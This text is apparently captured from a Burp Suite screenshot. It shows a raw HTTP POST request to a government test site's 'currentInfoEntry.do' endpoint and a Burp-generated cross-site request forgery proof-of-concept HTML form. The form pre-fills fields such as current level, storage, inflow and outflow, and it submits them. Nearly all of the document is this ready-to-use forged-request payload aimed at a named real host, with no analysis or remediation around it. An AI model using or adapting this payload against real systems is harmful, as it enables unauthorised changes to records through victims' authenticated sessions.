 Request to: http://test.cgg.gov.in
Raw Params Headers Hex
POST /cadarsmsap/currentInfoEntry.do HTTP/1.1
Host: test.cgg.gov.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 155
Origin: http://test.cgg.gov.in
? < + > Type a search term
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://test.cgg.gov.in/cadarsmsap/currentInfoEntry.do" method="POST">
<input type="hidden" name="action" value="updatePage" />
<input type="hidden" name="type" value="" />
<input type="hidden" name="slno" value="6" />
<input type="hidden" name="selectDate" value="16&#47;10&#47;2019" />
<input type="hidden" name="time&#95;hours" value="19" />
<input type="hidden" name="time&#95;minutes" value="00" />
<input type="hidden" name="currentLevel" value="30" />
<input type="hidden" name="currentStorage" value="30" />
<input type="hidden" name="inflow" value="30" />
<input type="hidden" name="outflow" value="30" />
<input type="hidden" name="Submit" value="Submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term